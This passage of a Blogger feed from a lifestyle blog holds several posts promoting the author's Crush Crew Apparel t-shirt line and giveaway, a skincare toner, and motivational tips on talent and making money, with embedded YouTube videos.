style=\"font-family: times; font-size: large;\"\u003EI am pursuing my career and talent!\u0026nbsp; \u003Cspan style=\"background-color: white; color: #222222;\"\u003ECrush Crew Apparel empowers individuals not to give up and to be their best!\u0026nbsp;\u0026nbsp;To pursue your dream, set your goals.\u0026nbsp; Face the fear and rise!\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222;\"\u003E\u0026nbsp; The online store will open soon.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EIn NY MomStyle YouTube video, I share useful tips on what could be your talent or mine?\u0026nbsp; Some talents can be drawings, cutting and building, tailoring clothes or handbags, creating things online, singing, mouth beatbox, or other creative ideas.\u003Cspan face=\"Roboto, Arial, sans-serif\" style=\"color: #0f0f0f;\"\u003E\u003Cspan style=\"background-color: rgba(0, 0, 0, 0.05); white-space-collapse: preserve;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;No matter what negative things people say.\u0026nbsp; Never let anyone shatter your dreams.\u0026nbsp; Your wealth is \u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003Eyour purpose and empire.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EPerseverance is key to achieving your career goal.\u0026nbsp; Watch this video below.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/xg7HTqDJXVA?si=JDxItndrZssa15cA\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; color: #0d0d0d; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ETake the time and visit our Crush Crew Apparel Community at  https:\/\/www.facebook.com\/people\/Crush-Crew-Apparel\/100094741936104\/\n\nThe  Crush Crew Apparel represents the spirit of unity and support within the Crush Crew Apparel Community.  This community serves as a platform for individuals to connect and assist each other in various aspects of life, including food, shelter, health, and wellness. Additionally, the community organizes meet-up groups such as chosen ones, meditations, and other gatherings, fostering personal connections and creating a sense of hope. This embodies the transformative power of one person's actions in positively impacting another's life.  \n\nFind Crush Crew Apparel on\n\nInstagram:   https:\/\/www.instagram.com\/crushcrewapparel\/\n.\nThread: https:\/\/www.threads.net\/@crushcrewapparel\n.\nFacebook: https:\/\/www.facebook.com\/people\/Crush-Crew-Apparel\/100094741936104\/\n.\nWebsite: https:\/\/crushcrewapparel.com -- opens soon!\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nymomstyle.com\/feeds\/6885551284258382501\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/6885551284258382501","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/6885551284258382501"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/6885551284258382501"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nymomstyle.com\/2023\/11\/what-is-your-talent-and-mine.html","title":"What Is Your Talent and Mine?"}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPJb4VvXHOuUOtzuF_fLkiJkb_hH2UReSfkP_9M98Qd0WSlq-Q0-o4bpsMn8jKVCNVsiK8i2F_8y5es7Z2P3XTj0hoA8m02nSi2dCw3ofvrlSLl_ry3p8_E7n4WF93WrJQsh3dKzlAfo51PbMsJ13M99YnIQUWjo16-rPfMzRav4veqqLCyvSp2zEC6Ro\/s72-w640-h256-c\/Untitled%20design%20(61).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-6397938498438567333"},"published":{"$t":"2023-09-03T23:27:00.002-04:00"},"updated":{"$t":"2023-09-04T09:14:08.391-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Clothing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Clothing Line"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crush Crew Apparel"}],"title":{"type":"text","$t":"Behind the Scenes: The Process of Crush Crew Apparel   "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ECrush Crew Apparel empowers individuals not to give up and be their best!\u0026nbsp;\u0026nbsp;To pursue your dream, set your goals. Face the fear and rise! Just push yourself and do it!\u0026nbsp; You can accomplish whatever you set your mind to.\u0026nbsp; These t-shirts will remind you to keep going and reach your desires. Do not listen to negative people.\u0026nbsp; Some do not want to see you shine.\u0026nbsp; Never stop and achieve your goals.\u0026nbsp; Just believe in yourself, and you will!\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirm90kbQKnI6qHO3xvmbuF5fPlGi6EwhfW9q705YeY9HbukP3-50JGGD3RaENx-n-1sfx-Hp6d_ue-eRLcnFIy3WFYLCWhAQeHD2r3Y4L_-k7lKdSeCshtO1q0ISnN0R_LfV2Vp_CatpZL1FCZuqAihy4wxy8UM927AJuTNBjTG66hD4CWZ_xperxopbk\/s4000\/heat4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirm90kbQKnI6qHO3xvmbuF5fPlGi6EwhfW9q705YeY9HbukP3-50JGGD3RaENx-n-1sfx-Hp6d_ue-eRLcnFIy3WFYLCWhAQeHD2r3Y4L_-k7lKdSeCshtO1q0ISnN0R_LfV2Vp_CatpZL1FCZuqAihy4wxy8UM927AJuTNBjTG66hD4CWZ_xperxopbk\/w640-h480\/heat4.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white; color: #222222;\"\u003EWith positivity and goal setting, Crush Crew Apparel came into production.\u0026nbsp; I started using the essentials from a heat press, mini heat press, DTF printing paper, DTF transfer power, printer, t-shirts, Teflon sheet, t-shirt tag labels, and other\u0026nbsp;shipping\u0026nbsp;materials.\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLtGzV7LUp_HA1KxZbBuz-JCsdgXGNksCH31-iURvvZIhR1EDplz2droB4X_jVAmyIM_m4StbLKnHQtry8Ga7VgpBTgkYJqMEnIHKjhV0gpUsb4GPlcK9EO3ggk8FblKCXGJcFshFdOOJkuDq9MKQs-S2xhyzWWemwh_-klpbJPPttg5L-C1LFFrYAvu8\/s3942\/shirt11.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2816\" data-original-width=\"3942\" height=\"458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLtGzV7LUp_HA1KxZbBuz-JCsdgXGNksCH31-iURvvZIhR1EDplz2droB4X_jVAmyIM_m4StbLKnHQtry8Ga7VgpBTgkYJqMEnIHKjhV0gpUsb4GPlcK9EO3ggk8FblKCXGJcFshFdOOJkuDq9MKQs-S2xhyzWWemwh_-klpbJPPttg5L-C1LFFrYAvu8\/w640-h458\/shirt11.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifzFhBorc59oO_v4w4Xpp0-_6b3yR-q6mnKARXeTxI9PI40_wuNynEL8mRGDJGtDdqDbwr3D0MPkawYnuaWqgtgDfWFePHLwK166XXpcl_XrbBB6XRPGHOp2JbmhEKTipwRsEB3uwAyQFPGpCkNpcDF-WNLxHGLxJlfwjw3cRmbYhHpvszcgVkHzqJ_lk\/s1650\/Untitled%20design%20(61).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"658\" data-original-width=\"1650\" height=\"255\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifzFhBorc59oO_v4w4Xpp0-_6b3yR-q6mnKARXeTxI9PI40_wuNynEL8mRGDJGtDdqDbwr3D0MPkawYnuaWqgtgDfWFePHLwK166XXpcl_XrbBB6XRPGHOp2JbmhEKTipwRsEB3uwAyQFPGpCkNpcDF-WNLxHGLxJlfwjw3cRmbYhHpvszcgVkHzqJ_lk\/w640-h255\/Untitled%20design%20(61).png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white; color: #222222; font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white; color: #222222;\"\u003ELet these t-shirts transform you\u0026nbsp;on Courage, Love and Fitness, Justice, Peace, Push Your Limit, Level Up, Intuition, Flow, and more. Additional t-shirt designs will become available for the holidays, including accessories and more.\u0026nbsp; Sign up on\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"color: #222222;\"\u003ECrush Crew Apparel's website at\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/crushcrewapparel.com\/password\" style=\"color: #1155cc;\" target=\"_blank\"\u003Ecrushcrewapparel.com\u003C\/a\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white; color: #222222;\"\u003E. To know when new merchandise will drop.\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #222222; text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"color: #222222; font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"color: #222222; font-family: georgia; font-size: large;\"\u003ECheck for details about Crush Crew Apparel's YouTube video below.\u0026nbsp; You will also get details on creating your business or how to make money to be financially secure.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"color: #222222; font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"color: #222222; font-family: georgia; font-size: large;\"\u003Ehttps:\/\/youtu.be\/8VOparyU_Hc\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cp style=\"color: #222222;\"\u003E\u003C\/p\u003E\u003Cp style=\"color: #222222;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EEnter the giveaway to win two Crush Crew Apparel t-shirts. See the entry form below.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\u003Ca class=\"rcptr\" data-raflid=\"495feed12\" data-template=\"\" data-theme=\"classic\" href=\"http:\/\/www.rafflecopter.com\/rafl\/display\/495feed12\/\" id=\"rcwidget_eymhxgly\" rel=\"nofollow\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003Ea Rafflecopter giveaway\u003C\/span\u003E\u003C\/a\u003E\n\u003Cscript src=\"https:\/\/widget-prime.rafflecopter.com\/launch.js\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nymomstyle.com\/feeds\/6397938498438567333\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/6397938498438567333","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/6397938498438567333"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/6397938498438567333"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nymomstyle.com\/2023\/09\/behind-scenes-process-of-crush-crew.html","title":"Behind the Scenes: The Process of Crush Crew Apparel   "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirm90kbQKnI6qHO3xvmbuF5fPlGi6EwhfW9q705YeY9HbukP3-50JGGD3RaENx-n-1sfx-Hp6d_ue-eRLcnFIy3WFYLCWhAQeHD2r3Y4L_-k7lKdSeCshtO1q0ISnN0R_LfV2Vp_CatpZL1FCZuqAihy4wxy8UM927AJuTNBjTG66hD4CWZ_xperxopbk\/s72-w640-h480-c\/heat4.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-2856224107571455101"},"published":{"$t":"2023-08-18T09:48:00.000-04:00"},"updated":{"$t":"2023-08-18T09:48:23.537-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Clear Skin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Youthful Skin"}],"title":{"type":"text","$t":"Skincare Routine To Youthful And Clear Skin   "},"content":{"type":"html","$t":"\u003Cspan style=\"font-size: large;\"\u003EIt's great to treat yourself and do self-care.\u0026nbsp; As we get older, our skin tends to sag or wrinkle.\u0026nbsp; We either have dark spots, acne scars, dry skin, oily skin, and hyperpigmentation.\u0026nbsp;\u0026nbsp;We need to take care of our skin.\u0026nbsp; Skincare is important to keep our skin looking youthful and clear.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAre you looking for a product that soothes, cools the skin, and provides hydration for dry skin?\u0026nbsp; Have you tried Demafirm Ultra Soothing Toner R4?\u0026nbsp; Well, you should try it.\u0026nbsp; It feels awesome on the skin.\u0026nbsp; It's so refreshing and soothes my skin.\u0026nbsp; I love how soft and glowy my skin feels.\u0026nbsp; I use it at night time before going to bed.\u0026nbsp; In the morning, I find my skin more clear.\u0026nbsp; I get acne from time to time.\u0026nbsp; This helps to clear my skin and gives it a youthful appearance.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAwhzEHoYHjKodMycvUEC4vmQSA57Ujj00gYyheCVp1WiPvHj36BiNVxmW-vqRXczbqaAoUOJwpwagxM-oaKB35xD-qKLrWdw5UqlyEnM7_WuO8Mws5SFFUIYlBookQfaqTzTYOgULzI7e1ylHWxpnxTnMzvv6PsPgM5YuzlEIXx0dLRYe_xr7fezIJE4\/s2534\/skin222.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2534\" data-original-width=\"2519\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAwhzEHoYHjKodMycvUEC4vmQSA57Ujj00gYyheCVp1WiPvHj36BiNVxmW-vqRXczbqaAoUOJwpwagxM-oaKB35xD-qKLrWdw5UqlyEnM7_WuO8Mws5SFFUIYlBookQfaqTzTYOgULzI7e1ylHWxpnxTnMzvv6PsPgM5YuzlEIXx0dLRYe_xr7fezIJE4\/w637-h640\/skin222.jpg\" width=\"637\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EThis product contains probiotics to clarify, protect, prevent signs of aging, and calm the skin.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003EBelow I provided a YouTube video.\u0026nbsp; This video shows you step by step on, \"How I use the Demafirm Ultra Soothing Toner R4,\" and other useful skincare tips.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/vr6FRBb2oX0\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EFor more information about this product visit,\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Ederafirm.com.\u0026nbsp; This product retails for $39.00.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nymomstyle.com\/feeds\/2856224107571455101\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/2856224107571455101","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/2856224107571455101"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/2856224107571455101"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nymomstyle.com\/2023\/08\/skincare-routine-to-youthful-and-clear.html","title":"Skincare Routine To Youthful And Clear Skin   "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAwhzEHoYHjKodMycvUEC4vmQSA57Ujj00gYyheCVp1WiPvHj36BiNVxmW-vqRXczbqaAoUOJwpwagxM-oaKB35xD-qKLrWdw5UqlyEnM7_WuO8Mws5SFFUIYlBookQfaqTzTYOgULzI7e1ylHWxpnxTnMzvv6PsPgM5YuzlEIXx0dLRYe_xr7fezIJE4\/s72-w637-h640-c\/skin222.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-3107097195493530606"},"published":{"$t":"2023-07-28T10:27:00.001-04:00"},"updated":{"$t":"2023-07-28T10:27:01.978-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Earn Money"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Maximize Your Earnings"}],"title":{"type":"text","$t":"Maximize Your Earnings: Tips For Making Money "},"content":{"type":"html","$t":"\u003Cspan style=\"font-size: large;\"\u003EYou are at-home thinking you need to earn money to create stability.\u0026nbsp; Not having a concrete satisfying job that makes you feel happy.\u0026nbsp; How can you maximize your earnings to make money?\u0026nbsp; You can start earning money by following the tips I am going to give you in the video below.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAll you need is perseverance and time to achieve your goals.\u0026nbsp; Don't give up and believe in yourself.\u0026nbsp; Don't listen to any negative people.\u0026nbsp; Not everyone wants to see you succeed.\u0026nbsp; People don't see your worth and can't think out of the box.\u0026nbsp; You'll never know who is jealous of you.\u0026nbsp; When you have earned that money.\u0026nbsp; Some friends will come and go.\u0026nbsp; The friends that are supposed to stay will support and believe in your dreams.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAll you have to do is follow the steps I have mentioned in the YouTube video.\u0026nbsp; You will start flourishing in abundance.\u0026nbsp; Your cash will start to flow.\u0026nbsp; Don't be afraid to start anything new to make that money.\u0026nbsp; All you need is some money to start.\u0026nbsp; You will start to see yourself earning money per month.\u0026nbsp; Now I want you to go and watch the video below.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/Zk2llFfuHOw\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EMake your goals and dreams come true.\u0026nbsp; I wish you the best!\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nymomstyle.com\/feeds\/3107097195493530606\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/3107097195493530606","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/3107097195493530606"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/3107097195493530606"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nymomstyle.com\/2023\/07\/maximize-your-earnings-tips-for-making.html","title":"Maximize Your Earnings: Tips For Making Money "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/Zk2llFfuHOw\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-7822119416166751503"},"published":{"$t":"2023-07-21T17:58:00.000-04:00"},"updated":{"$t":"2023-07-21T17:58:02.336-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BuildYourBusiness"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LevelUp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MakeMoney"}],"title":{"type":"text","$t":"How To Level Up With Money?"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EHave you been feeling stuck?\u0026nbsp; I created a YouTube video on How To Level Up With Money.\u0026nbsp; Find out ways to make an income.\u0026nbsp; These ideas can help benefit you and your family.\u0026nbsp; Perseverance is the key to achieving your goals.\u0026nbsp; Do you want to manifest your desires?\u0026nbsp; Make your dreams a reality.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EHere are five tips to help you secure your future.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E1.\u0026nbsp; Make a plan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E2.\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EDon't give up on your goals.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E3.\u0026nbsp; Find out what your buyers like and sell it.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E4.\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EPurchase what you need to help you grow.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E5. Promote and share on social channels.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EFor information on opening yourself to these opportunities view the video, \" How to Levelup (Money) below. \u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px; text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/6Uig0rkGbWk\" 